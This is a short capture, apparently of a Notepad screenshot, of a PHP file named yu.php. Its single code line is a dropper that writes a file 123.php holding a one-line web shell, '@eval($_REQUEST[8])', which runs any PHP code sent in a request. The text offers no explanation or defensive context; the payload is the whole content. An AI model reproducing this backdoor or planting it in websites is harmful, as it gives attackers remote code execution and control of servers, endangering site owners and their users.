 yu.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php file_put_contents('123.php','<?php @eval($_REQUEST[8])?>');?>